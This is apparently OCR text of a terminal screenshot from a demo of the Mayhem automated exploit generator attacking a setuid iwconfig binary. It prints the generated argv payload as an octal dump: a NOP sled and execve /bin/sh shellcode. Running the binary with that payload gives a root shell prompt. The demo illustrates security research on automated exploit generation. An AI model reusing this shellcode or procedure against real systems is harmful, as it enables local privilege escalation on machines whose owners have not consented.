 forallsecure@forallsecure: ~
File Edit Tabs Help
forallsecure:$ vim iwconfig.c
forallsecure:$ wc -l iwconfig.c
1400 iwconfig.c
forallsecure:$ file iwconfig
iwconfig: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically link
ed (uses shared libs), for GNU/Linux 2.6.8, stripped
forallsecure:$ ./iwconfig
lo        no wireless extensions.
eth0      no wireless extensions.
forallsecure:$ mayhem -bin ./iwconfig
Seed     1 exploit     iwconfig      318 ASM   3 T    2 F   1 M   (< 0ms) 1.272906 sec
Exploit Generated!
forallsecure:$ od -c bsym-last/exploits/0-0-3/argv_1.symb
0000000 254 001 002 001 002 001 004 001     001   @ 001 001 001 200
0000020 200 001   @ 001 002 001 001 001 001   @ 001 001 004 001 001 001
0000040 001 001 001 001 004 001      \b 200 001 001 001  \b 001 001 001
0000060 001 001 002 001 001 001 002 001   @ 001 001 001 002 002 001 001
0000100 020 001 200 001 246 374 377 277 001 001 001 220 220 220 220 220
0000120 220 220 220 220 220 220 220 220 220 220 220 220 220 220 220 220
*
0000560 220 220 220 220 220 220 220   1 300   P   h   /   /   s   h   h
0000600   /   b   i   n 211 343   P   S 211 341   1 322 260  \v 315 200
0000620
forallsecure:$ whoami
forallsecure
forallsecure:$ ./iwconfig "`cat ./bsym-last/exploits/0-0-3/argv_1.symb`"
# wh
forallsecure@for...
14:58